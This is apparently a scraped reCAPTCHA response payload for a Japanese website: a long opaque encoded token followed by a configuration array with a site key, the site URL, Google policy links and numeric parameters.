2LCoBHDviF0woTDlWfClQ7CtMKGw4IQwrooM21tCMOWw6/Dqx8OwqXCjgVswpTCnWYpw5sKw59SwrMuwr7CqsOdAsK9wp0eSUZnw5HDrETCu8KXbFRBw4/ClDU/[base64]/Cj8OyTVF2w4nChjLCnQPComFcccKRQsOqD3jDlcK+wqnDjMKYdyPCtUsOWMKWGcOYw5d3w5zCgcKBKcKTwrPDjgjCpCbDiWQpfcO9CDUOw73Coy5wSsOAwpTCg3PDowFCw7BywrsTVFTDrEvCukfDnlbDhX/DrjzCq8OpwqkTw6wDw4vCjGcYwp5awrrCrEbCpMKawozDm8OveMORwrhiCjp7wrTCjMOrw6I2w4rCq8KgMDHDrCzCtEbDgsORNsONwoxFwq1BwphRw40cw4k3w7/DusKKXcOCwonDpMKUYcKzRcKDFMKeLcObwp/ClW42w4UvwpEKwpHDkT7Dg0/CnBbDpDfDnRzCph8dW2gXwofCrzvDjsKoKR4wMx/DicKBTC/DhSLDg1TCmcKZw5LDqMKzGGPDrD88wrR4w5pDwqt9w7lqHsKXU30uIgjCp8Kkw69Aw5kqKcO0wqpcw7PCvV7CscKWXcKyw4/[base64]/Dj8Ouc3YMccKNw7dxw6jChn8KwpfDmMO2wprCv8K/woHCu8KMFsK4wqpowpkgwoZRw73CvDAaw6fCiz/DmkPDli5RS8O8wp1Iw58RLcONwo3Do8K+CBjCihoEcCrCicOdAcKZwpnDph3ClV9KV8Kmw6lJw6hPKggmw4nDrMK1YMOFScKQwoN3wq/DlmDDjMK5Hh3DkTnCgMO7w5ZUOwvDvUxzwqUVw4kcNUHCscORw7xnclPCnsKkaw3DnEFKw6TCgT/[base64]/DtMKpwpLCt8KNw5XDpMO2IQrCgH7DgsOVw4vCkcKKeMKTw5nDhlcUO0IfWMOqd2x8CMOGEsO0BFxIwp3CsMOff8KORRkDwpzDgxAjwoAdJsKEwoTCuWg8w6AmUcKKw7vCpcOKw6TCj8KfU8K7UwNoFCfDpcOWwrkqw4wwRmRww73DhHDCgcKSw7fCq8K3wr/Cg8Okw4o9ScKZBV3CkUrCh8OpwqBhJ8OlCUzCqA3DhMOawpvDnMOYYGTCucOLNX7CkytNB8Orwo/Dp8OSw7YOPRR3Yl3DtcKbwrk0AcOYFVTCtcKHSGnCvMKpw4lbS8ODP8KgesKMBsKywqhmwrTDpV0DwqFpwqjDlwpbw7/Cu3g4w7nDpCJ9G8Oawrl7w6DDmGvCnENPwozCiMO9w7bCvsKBw7gFFFRlDX3CmksLdcK2PmfCmcKGPBluVcKYwq81Ino4KMOUwp3DtyLDisK2UMOddsKEJMKjw5xpOjg6SHgmehhJwobDrFgePS1Lw7pYw5Yaw5jDjj5cEj1OK27CuMKAw4ZAYjkQKcO6wr/DpRnCqcO+CmrDrjxDCBhswqTDpCg8wogzI3/Du8Ocwp3Crk3Chg/DlHIhw6TDiMOEwoc7w5I5exHCqMO4w4PDt8OYGsOeKsOrw51/[base64]/CtGvDvsKMCMKOwqbDgz0MJsKDw6fCscO1LmsGw47ChcO4dsOhw5jDvx/DiHQaWMK5wrXDiMKwQ8KZwpkLw5AYCzHCgsKxJDRODzLCqFDDt8Knw5XCt8Ojw4vClcOMScKcwo3DlhnDgF7Dp29BwqHDq8KfH8KID8KIQHMDwrpqwrE8LhfDujtOw5rCohXCkWB2wrjDjUHDl2ZAwr3DkVFYwq8Zw57DkkjCgmA/[base64]/DisOuwok9OSRuwoFTanjCkgbDjsOtw5DCncKNVMKuTQzDv0QswpZ7w7lfwpjClDHDqcOnPC/Dr0bDhsKcw6jDoQLDsnzDtcO9w759HjbCmFUswqhow7lWw4tiEcKOPyEPwqLCoMORw4XDriTCkCvDo37DlGzDpj87AcKQX2FnD8K5wo3DrAUAw6vCgijDpcKaKMK1N3rDlsKwwr3DoyTDkRAFw5LCkDMJZmF2woxzOsOIAcKWw4jCnlnCgmvDqMKyV8K6NyVQThcDw6/Dv8Kdw6/ChURMZzXDiAIiSMKebxhffD/Dp2PDjjwiwrMwwpYNZMKuwrRBw4kMw7dOKsOdT003HBPCmXTCt3ERBTofez/DpsKow7kGw4jCjcOswoRswqXCnsKWMyVkwqfDpxHDtFQ1VMO1QcKhwqLCqMK2wr/CvsORW33DlsOdXirDgwVQODViwqEowoIqw7rDmMO5wo3ChsOSw5YvWW/DgGkTwrLCjcKbWBFQw6tjw65Dw7rCnMKrw5DDk8OzPixvwoFswr1adh/[base64]/ClsKnKS1JwqHDmMOpwp/Cj0HCmgoHwpB/RMK8d8OSwqPDjMKPwqLCjUjCisOAWsKWHMKlwq3DtV5CdmZ1VMKLcsOYPsKuwqHDnMOiw6wcw4Rmw6bDjgE8wpbCgF7DhHvCh3DCu2o/w57DtsKNJsK6wpRhc0QUwprCl8O8HFPCn2hqwo0Sw4xJPMKFWmgFZcKPGW3DoCF9wq8two3CvMO3cMOFHcO0wrx8w6bCpsK/R8KKecK2HMO8BBk/wozDvsOfMgnDrxzDqcKtVAMaaghHMC/Cg8KgPsOjw7gJCMOiw65WOUrCsjjCtirCgWTCkMOzUxHCosO4NMKpw5oJSsKGGxXCjsKqOH83XMKCMAF1w4ZKWsKDYwnDi8OywqbCtgVyRsK9djkbwoA6w5/Ci8OgCsKKQsO7w6Bawo7DpMKIw6vDnVFFAcOrwqhdw6LDoWUgwp7CiGPCq8KowrgWwrrDty/DiRBPw5tETsKKw5bCrRbDi8KowprDmMOaw6k5UMOOwq8RO8K9TMKLc8KMwoXDn3F4w6N0PUNvJ1w9Ux3DosKjayTCqMOsIMODwqzCmQDDvsOobB0BLMOoXRUvSsOiMgzCiQcDG8Kqw4rCqsK1M13DtE7DlsOiwq3CnMKBRMKqw7DChA/DosKpw756wr16FwLDogwEw7ldwqxHBmZVwrzCucKHPMOobXzDsWEswofDrcOuwpjDhGhIw7XDtcOTWMKcUDZccEbDrCQKWcOzw77DpF4aa11mYl7Ck1rDlDY3woYkYVXCkDDDhmx7OMK/w6bCpVLCh8OiWVdRw4Zac3lfw73DlcOgw4MewpMew6ZkwqHDqSYMV0vCqmEja8KZBcK4w6LDuDXCsGnCoyw4DcKzwqMtIAXCuMOiw4zCmQTCn8O/w7PDt3opGy3DtwfDkMKHwoFvw6nCgSpzwpTDhm04w4rDo2UyP8K0QcK6PsK0wrl5w47DpMO2HHnDpRfDvnTCux3DqGTDuF/[base64]/[base64]/w6QMRMOUUQtYw70pwqjCnUIxw6bCpcKVBQkKbx/DsAXDjsOQwofCv8Kvw6UXIWcXwqvDhyTCnMOWVmVjwqbCgcK1w7M8FHgJw77DqWPCm8KOwr8EbMKVesKiwpDDoS3DssOrw4N0w4Y9JsOgw6dPRsKHworDrMKwwqPCj2zDo8KwwrxLwqN6wolAesOjw6wpwrjCqjAlJ2LDp8KDw4B9UmYvw7HDrU/CqsKHw5h3w6fDuxXCgTI7YGPDon3DkEgoNEzDsi3Cg8KewofCm8KMw60VTcO7WMOlwpDDogjClRHCrk/DgxXDjmrCt8O/w5tPwo48wq5SPS/[base64]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[base64]/wqxZwoPDiSvDmBB4w7vCvMK5w5BwA8OdwozDkMKcwpDDlXLCgQJvcTvCpsOaZiNywpl4wp96w5XDigoZEsKhT1w9YFnCgMKlwrXDrndkw4ssBk0jABpiw5pOOw8Bw6kGwq0tIhRGwrTDmMO8w4nCh8KZwqhaLcO0woHCgsOEIRXDjXfCgsKOOcOwYMOXw4bCmsK/Vi12QHTCn3YOHMK9d8KxT0IkUWcywpBowoPCq8KCZ3wfK8KCwrTDqsOvBMOfwpfDoMKjGk7DiGR2w6Y3G0xOw7Vxw5fDqsKjE8K+WSY1NsKCwqECaHdVBkfDscKewpILw4rDkFvCnCkAKkphwodawovDr8O+woI1wqbCsRDCjsKoA8ONw4/DvMKudhTDvyHDgsOrwp8JaBE7w5g4wrxXw7LCkinCtQ10F8OSe31gwoXCnxnCpsOFE8K7NMOHEsKQw7/CqcK2wqNCM20sw6/[base64]/w6p7Mg07w4tiFlxEw6wIdMOeOnzDh8KmaXDClcK5OsKub1/ClVzCs8OBw4LDkMOJIzktw5UCwr5DGHZwEMOBFsKCwo3CmsO5CHLDtMOvwr4Ewp0dwpJEwpHCkcK7fcOKw6bDo2/[base64]/Do8OXesORBXrCrMKzRcOWa8KJw5XDhcKuMhBdc8Oaw4zCp2XCnnwMwrwuScK9wqDCk8OUGEguVsOcw7rDkmkKQMKJw4bCpEHDmMOAw5ZZWGdAw7nDsUjCqMORw5gswpLDpcKQwrzDomJWXUbCksKLKMKuwpTCjsKBwqIqw77Ck8KwLVbDusK3UDLCssK/[base64]/R8Omw4JuDMKfOVrCinPDlsO/wq8mUwPCjB/[base64]/DjcOQw4UUwonCl8KZw6UAw6cRw4HCkUbDksKhSETCrHTCmE4ww6HDoMKQw7tjccK/w6TCm0dswqLCl8OVwoQRw6vCukU6GcOlfAvDqsKlO8OTw78Yw4QSH2PDqsKyIyTCtj9GwrMAVsOowrrDn33CjcKvw4Riw7zDrAM/wp47w7rDmB/DnHzDoMKvw6bCh3/DpMK0w5jCoMODwoEDw63DgSV0fHBlwqZOQcKAbMOnEcOPwqJVbzbCuVPDtgPDlcKld13DjcKYwqjCqz00w4jCncONKAHCtHhwQ8Kuei/DmlIwMwlFDcOLf1ofZkzDlA3DgVXDpsOdw7HDi8KhVcOhNHbDisKUalcIG8KYw45VJRvDs0lFDMKkw6DChsOJTcOtwq3CnVfDu8Osw6wywojDvBfDjcORw6AcwrRLwqPCncK2O8Ksw6l6wo/DuE3DrDpIw4zDhCXCmDPDp8ODLMOPd8K3IEd5wr9gwq8EwrPDsCVvazgnwpVNBMKWICQuwr3CpGwsOjfCr8OycMKvw4gfw4XCnsO3V8Oew4rDv8KyThXDlcKuTMOxw5/[base64]/eUdZw6/[base64]/w71bHUl/[base64]/DpsOawrNew40jw4nDiFbDjCAncEVfw6dLwoTDiANeQWpqZSZowokzaHdTNMKEwpbCrWTDjVgpOMK/w4JQw5pXwqHDisOww4wJBDHCt8KsBVHDilgCwr1JwojCr8K2ZsK9w4YpwrnCo2poAcOxw6zCuGDCizjDv8KAw7NrwpNuDX9IwqbCrcKcw5HCtzpSw7rDpsORwoNYRgNFwpXDoAfClD5sw7nDvgHDlSh1w4/DnCXCr2cLw5nCiyrDhsOUAMOjWcK0woPDth7CnMO3G8OWczRow6nDgjXCu8OzwofCh8KYPsOFwo/DoiZ3D8Kmwp3DisKGUsOZw6LClMOLAsK+wrx7w6QmdzcfW8ObM8KZwqBYwpkSwp9mdEtBEGPDni7DjcKrwoptw4QMwofDliFfPlbDkVwrD8OwPHFRd8KwEMKLwqHCmcOLw7vDvlMzFsO2wo/[base64]/[base64]/CpUfDoXEsKsOLw4DDvA1FS1lbwqHDvEYmwojDqE9jQFsLJsObejQGw7PCp3jDkcKpZcK5woDCl0F2w7t4ZEtwVmbCusK/w6F2wq3CksOxYgUWM8OacV3Cl0TDi8OWegR7S2vCmcKEeBRtXGYUw7U5wqTDpyPDssKFHsOufhHDqsO2NTPDgMOYDhkvw7XCg17Cn8ODw7fCn8Kcw5cowqnDq8KOflzDr2jDvT8wwpkIw4bDggpOw5fCjwDClAJkw4PDlz5GB8OQw5HCsy/DnSVJwqMvw4nDqcKPw5lGTGZxIsKSO8KmJsOJwotYw63Cs8KQw7wDSCNMDMKdKlQTJFAjwoHDixrCnxVyVTAWw43Cjzh2w6HCt1RDw7jDvBzDscKrA8KDH0w7woPCi8KgwpzDjMK6w7vCv8Ogw4fDvMKrwpzCkmvDhkYmw7VBw4/DpEbDpMKxI1cITxQbwqABJSk5wowpfcOWOXheBD/DnsKEw7jDiMOtwoBGw7smwoRwf1jDkyLCsMKcWQphwp9YWMOHesOdwqYSRsKewqdzw7t9B0ASw68Sw5I2YMOfL2fCgw7CjTgawrzDiMKewr/CgcKnw4nCj13CtWPChcKQWcKSw4nCvsK1B8KZwrPCplVgw68HbMKEw7sCw6xrw47Cp8OgKcK2woBCwqwpfm/DlsOHwpDDvgwgwqPChMOmS8OOw5U2wofCii/DuMKuw4zDv8KCLx/Cl3vDuMOgw7cKwo3DtMKmwqxsw5AwSF3DoEPCqnXClMO6A8K1w5IHMi7DqMOrwrh9cBvDgsKkw6vDnSjCv8Oow4DChsO/c2RTdMKiDSjClcO5w6MBHMKew7xrwps9w5bCtcOvEUTDssK5aihXa8O7w6prQgNwN3PDjVzCmVIlwo1qwpReCSY3L8OYwolcFwHCgyXDrmtWw61+RS7CtcK0J0LDi8Kze33DtcKxw5BaHQZ5UTAdDSPDk8Oiw4/CqGbCjcKKQMOZwoJnwrxzeMKMwptywrXDhcKeQsKxwolFw7J2PMKFBMOqwq8PE8K0DcOFwrttwr03cSdNYmkDKsK+w5bDuj/CsmM+CDvDlMKBwpXClMO3wpvDtcK3BQIPw545NsO+CXbDj8KCw4dhw4PCvcOUCcOPwovDtkERwqLCosO8w6RnBiNrwpfDp8KjeRlGckHDusO3wrrDqz5uNcKIwpHDqcK8wrbCqcObMj/Dr0HDtMOZT8Kvw5xmLE0gNDPDnWhHwrLDi1B2VsOXwrLCmMKNWw8Tw7E9wonDnnnDvk8gw4skYcOGNwohw47DkAPCshNYZmnCnRN0QMKtM8KFw4LDm04Uw7l6WsOVw6fDg8KgW8KOw7HDhcKXw7JEw7EAcMKqwr7Ds8OcGgd/e8OURsO9F8OFwpBnXXl/wpZiw5Y4eBsCMTLDjUR9LcKoW3IhXxgnw7ZzJMKPw5zCvcKeLwMOw6gULMKFMsKDw6wvWwXDgjocV8KOUA/DmMODEMKWwq5YGMKpw4LDpwE5w6xVw7hvMcOTZiTDmcKZCcKww6LDtcOSwp5nX3nCjw7DgzEow4EGw5bChcO/VRjDksK0KXHChsKEXMKudH7CslhlwoxDwp7Cs2MoE8KNbQB1w4peWsKOwp/[base64]/DnCXDgjEqCV3DnRPDtsO7wprDkcKAcXxew5/Dj8KdSBDCj8OtwqsIw4gIfcO6JMO0CcO1w5YLZcKnwq9mw4zCnxl1CxpSI8OZw5xKFMOcWjYONUI7c8Kvd8Kjwpkfw70gwrBUZMOnbMKOP8OnTkDCv3N6w4lEw7bCk8KeVDFodsKnwospKl3DoEbCpCDDrT1BLXPCkyYxZsKBKMKqSA/CmcK9wq3CqkfDpsO3w7llbmhWwp9tw5zCkG9Nwr3Dv1YNdx/[base64]/DrTMOd1fCo3HCg8OcP8K3w73DmMO7EwMrCxFifwrClGnCmHPDvi0Zw7lLw45ywpFdfQw3BcOqVEdiw6pDTwzCpcKOVmPDt8OIFcKuQMOSw4/CnMOnw5Jhw49ewr8pRsONcsKgwrzDvcObwqcaFMKew7ZAwpfCrcOCHcOqwp5iwrUaSlBgJhsMwqXCgcOkT8O3w6YWwqPDmcKuJcOdw7TCpTvCgAzDiBYhwoczI8OuwrTDkMKBw5nDsB/Dtid8AsKoYT5Hw4jDt8KpPMOCw4Qpwq1CwqfDrFLDuMO0EMOLTXhKwq9uw5pNa08Bwr5Rw77Chj8Ww7NcWsOiw4XDi8OmwrJwZcO6aQ0SwrEnfMKNw6/CllLDmX8NIAFLwpgpwqrDgMO6wpfCtMOOw6LDtsOQY8OrwqDCo1cGOcOPbcKFwrkvw5DDnMOvIUDDt8KrazjCisOoC8OoKSgCw5DCtkTCt2TDjcKWwqjDpMK3aCF0LMO0wr1BSxEnw5nDjztMSsKcw7vDo8KfQA/Ctm97XUDCr1vDu8O6wr3CsSrDl8KKw5fDrzfClWLDrFpzQsOqEXgPEV7DrAFxWUsowq/CkcOrCFJKez7CrMOIwqQfATA9AgfCtMOZwrPDg8KBw6HChBLDlsOew4HCpnZ5wonDn8O4wrvCu8KOUVjDhcKbwphfw5gzwoHDuMKhw5x0w4pPPBp2D8ORAGvDggbCgcO7f8ONGcKVwo3Do8OMLcOXw5JiGMO8FB/CnQNowpEGeMOmAcKzfRFEw640YMOzCCrDpsOWIgjDvsO8B8OBdjHCslN8Ry/[base64]/DliUVGUJnNV3Dmj8HAUcnw7xSNsO6VFFYcGXDql9Nwp9Re8OQK8O6Q1wudsONwqDCqT1dXMK/D8OOa8OKwro/[base64]/wpASRMKowo7DusKYw55lBcK6LxkhwogiZMKbw6bDqTIBw43Dq0Qjw5kdwr7DlMOkwrrDqsKCw7fDnHBAwrDCrBoJLj/ChsKEw6UlNhwlUEzCmwDDp19FwpInw6TDtyB+wqnClx7CpWDCgMKZPw3DlUnCniUBTEjCpMO1TxEXw6/[base64]/[base64]/[base64]/Dk8KBw6l+w53Dm13DsiDDhcKOegpsF8KzMcKDwo/DqcOSbMOmX2tZDntPwqTCgWDDnsOVwq/CqsKiTsKHLFfDiAFfw6HCosKewqXCncK2GwfDgUIdwpvDtMKpw79GIzfCgjN3w7dkwoXDmh5JBsOHTjfDvcK6woZdUVJ2c8K9w40Sw5XCpcKIwpsTwrzCmjMpw5ZSDsOZYsOjwr1qw6DDs8K4wqbCozVgHS3Cu2NRbcKRw4XCp0h+dMK5GsOvwoHCiXoFLT/DoMKrXhXCgD97csOpw6PDvsKzTGfDsmXCpMKCOcOFAn3DnMOeMcOcwr3DnRpXw6/CksOKecKITMOIwr3CjSx6bSbDviDCgQJzwrsnw5TCvcKPHMKVbcKCw5xTDkIowqfCqsKGw6jCtcK7woUgFDhYAsOWNcKzw6BIaQAgw7Jfw5LCgcOmwo8ww4PDihk4w4/Ck0EpwpTDoMKNWyXDl8K0wrgQw6bDtzjDk3zDi8KlwpIUwr3Cgh3DlcO+w4tUDMOKVCnChcOIw7RsGsKxHMKNwpFCw44CBMOLwotqw4YDDAjCjBo4wo9OVADCrQBzBCbCgTPCn0oqwq4Ew5LCg3ZDXMOue8K/[base64]/DgxzDjFLCryc8wqt2w4s1w6PDhi5Ew7vCr1cMw4bDkTbDkEHCpCDCp8KEw5I5wrvDpMOWBU/[base64]/DtR/Di8KDPMKCC8KAKcOxw6YnwrDCisOvOcOwwoDCssOWcU03woN5wrDDhsODFMOOwqV8wqjDhcKlwpMZdlLCucKbYMO9NMO1ME5fw7ZLZi4wworDucO/[base64]/[base64]/Dl8Oibi5cE8Kqw5bChWVaw5jDhcKew4fCtkgtbMOpZDEOcwQfw7YERWNwWMKBw5BOPFZhZEnDlcO/w7LCh8Khw7wkWxgtwrTDinnCgzHDjMKIwqobSMKmLFJMwp5VLsKsw5sFAMO6wo4rwonDpQ/CrMOUH8O0acK1JMOQR8OMT8OQwrIQJ1HDvTDDg1s8wpRlw5EbP1wpGcKaPsOPNcOBfMO6ZsOkwoLCs3fCs8KBwp0KA8ONFMKNwoAId8KeZsOUw67Dkj8Sw4IWcRrCgMKWScOcT8O7wq5ZwqLCsMOzY0ViacKSHsOJWsKoKAJYPMKCw6TCrz/Di8OEwptnCsKYAV1pc8OEwpXDgcOzSMOiwoYvL8KQwpEyZlDClkfCj8OOw49feMKyw7gFIAFAwq8mAcKDK8Ksw5lIPMKpCjopwrPCuMKdwrcww5/CnMKvGhDDoHXCr1RKB8KTw4QrwqfCn0ohREoXO0IAwowDdgd/fMO3PQdBFFHDjsOuCsOTwoHCj8OUw6DDvF46bsKLw4HDrBNbYMOfw51vSlHChl0nfQEFwqrCi8Kxw5LCgn3Cs3NlBMK6WFQGwqDDqkchwobDogXCsl9UwonDtRQSBB/[base64]/[base64]/w5bDgFsUdEFRdMKvYh10wqDDvnrCqQJtbMKdeMO7ShnCjRrCjsOywpDCssObw4J9OgLDjERLwp5vCwkHVsOVRl1MVUvDjQhPf2NgEFZpUG0uEQ/CqBRUAcOww6hMwrPDpMO3FsOGwqcbw6ZwLH7CvsOFw4RyH1XDoyg2wqrCssKyDcKIw5MpEcKHworDjsOnw7DDnTLCuMKCw5lPRAnDmMKzTMK7AcK/cyFhAjF0XTrCvsKXw4rCjDDDosOwwqApR8K+woh8KcOoSMOOdMOtAGTDoijDicOoFG/CmsKbEFBmR8KiLQ9aRcOsQHzDi8Kfw7I9w4/[base64]/w404QW3Cnh/DikHDjznCj8ObHFbDmwgyw73DgCfCu8ObLShew5rCnsOpw7o7w4FnDmpZWTVIDsK0w49Aw4cWw5fDmmtxwrMPw6l4w5sVwrPDm8OiFMOdJy9NBsO0w4VKLMO6wrbDgsKow5ABD8OMw48vJlxaDMOTMX/CucOswr1Fw54ew7LDucOwHsKsRXfDnsODwo8MNcOOWQkfOsOJQkkkOVNNVMKqbk7CvC3ChxtbA0LCo0Qbwp5AwqoAw7rCsMKXwq/CjcOgSsKfPmPDm1XDqRAQf8KKSsKEQzIgw7fDpSh4S8KSw5NhwoIDwqd4wp1Pw5PDlsOaVsKEacOZSEcVwohBw4c7w5jDhHMNIHTDrkc9HU5mw6NibTEqw5kjR1zDj8OeGEAgSmlrw6XDhhdMbcO9w6AEwoTDq8OBOQI0w6rDmmkrwqcFGVLDhUdsL8Oaw7tow7/CucOfVMOhTijDqHQ6wpXCmsKHYXFSw5/DmEYLwpfCmgPDlcONwos1fMOSwpACcsKxHD3DoG5sw4ATwqYlw7DCh2nDisOsFwjDgyTDsV3DuhPCol4Fwo03R3DCizrCvHIhL8KPw7XDmMOZDg/Djnx5w57DqcORw7V5AnHDtMO1YcKOI8OkwrZUBhrCp8O0MwXDtMOwWAljScKuw7nClB/DiMKFw5vCh3rChjAnworDg8K+RsOHw57CrMKwwqrCi2fDjlEgM8KMSmzDkVnCil49B8OENjFHwqhCMm4IPsOXwrDCqMKxcMK6w4nCo2MUwrYAwqHCiQrDqMOHwoRwwoHCvxLDjxDDoElqccOvIEHCsh3Dny7CucOzw5kpw6bCusOILXzDqTpYwqF/VcKYNlPDpDJ6G2TDjMKsTlJFwoVFw5Z9wow+woVxWMKnC8OAw5sewosgVMKKXcOAwrs3w7PDpXJ1woJVwo/Ds8K4w77CtjN6w5LCgcOJIMKGw7nCjcOEw7MmbBM0UsONfMK8ClIXw5cTHcK7w7fCrSw1CV/CqMKnwq5YBcK7eVXDrMKUCBlFwrxpw6XDs0rClGdVCRTCkMKdK8KKwpMJaxYjADElR8KEw7tSJMO1OMKYSR5Uw7PDicKjwo8FPE7CsBPChsOwFWJ0H8KuSj7CjVzDrm9mQCxrwqrCqMK7wpzCknPDocOYwr0pI8Oiw7jClF/Cv8KgbsKFw7IuGMKbw6zCo17DpC/CosKSwrLCjTXDkMK0T8OAw4PClCscGcKowodLNcOeGhtqRcKqw54vwqcAw43Dk2IiwrrDpGpjQyQ5NsKzEHUVBnvCoAFWaUxJPjRNfDPCi2nDqBTCojLCuMKcOQDDlA3Ds2tNw6HDmR4qwrM1w5jDjFnDplR5dknCuXIsw5bDhz/DlsOybG3Dp2YbwpRaMh3Ch8K/w7xOw4fCgFMuQC9Pwpp3f8OpHlvCnsKzw7IRWMKAHsKfw7tdwqhwwol6w7HDlsKHXWTCrTzDo8K9VcKAw7hMw5vCsMO8wqjDryrCvAHDtxMqasKnwoo3w50Kwol3I8OzQcO5w4zDhMO9XUzCjn3DvsK6w5PCil/DssKYwrh7w7Z6wocXw5hGb8OHACTCssO3OFRPHMOmwrVYOQA4w50Dw7HDt2MZKMOLwo4mwoR5aMORBsKrwpfDlsOnf1HCuHrCrwTDm8O7ccKLwp4BMHrCrRTCusKLwrfCs8KDw4TCunDCiMOuwonDjcOrworCrcO+E8KjYElhEBHCqcKZw6vDvwFodA5GFMOsEgIdwp/DvjnDvMO2w5bDtMKjw5bCsAXDlStSw7/CgzrDmEA/w4jCkcKHdcK1w6fDjcOkw6MNwoxUw7/CuVxkw6t8w4x3UcK5wqHDp8OMCsK2wpzCryrCv8K/[base64]/CiRvCm8KVRE/CrcO1w6zCj8OVH8O3w4PDg8OFw6jCoGDCt2cqwqvCpsOLwrY5w7htwqnCmMKHw6AcccKCLsOqacOmw4rDj1EvaHk9w4jCjDUwwpzCkMOEw6g/McOhwpFwwpLCr8KcwpYRwqsrGF94FsKPwrFaw7tlQXLDpcKGI0Yhw7sPAFvClMOEw7JuRsKBwq/DukAiwo9Cw6/CkWvDnkBjwobDpT4vDmpEL0s/fsKjwqAOwoIaDMOswqNxwrECT1nCrMKWwo4\\u003d\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t+Wtx4c0Ww67jJ+9aa01VHWVc8gBQqlkCSQjyxtECp0\\u003d\x22,1,0,null,1,1768494925552,0,0,[237,164,172],null,[58,176,29],